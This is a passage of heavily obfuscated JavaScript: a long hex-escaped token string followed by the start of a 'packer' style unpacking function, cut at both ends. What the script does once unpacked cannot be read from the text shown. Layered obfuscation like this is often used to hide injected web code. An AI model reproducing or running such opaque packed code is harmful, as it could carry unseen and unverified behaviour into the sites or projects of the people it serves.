x70\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x31\x7a\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x44\x2c\x31\x43\x2c\x31\x76\x2c\x31\x46\x2c\x31\x45\x2c\x31\x52\x29\x7b\x31\x45\x3d\x31\x48\x28\x31\x76\x29\x7b\x31\x4a\x28\x31\x76\x3c\x31\x43\x3f\x31\x78\x5b\x34\x5d\x3a\x31\x45\x28\x31\x59\x28\x31\x76\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x76\x3d\x31\x76\x25\x31\x43\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x78\x5b\x35\x5d\x5d\x28\x31\x76\x2b\x31\x56\x29\x3a\x31\x76\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x76\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x76\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x78\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x78\x5b\x36\x5d\x2b\x31\x45\x28\x31\x76\x29\x2b\x31\x78\x5b\x36\x5d\x2c\x31\x78\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x76\x5d\x29\x7d\x7d\x3b\x31\x4a\x20\x31\x44\x7d\x28\x31\x78\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x78\x5b\x33\x5d\x5b\x31\x78\x5b\x32\x5d\x5d\x28\x31\x78\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c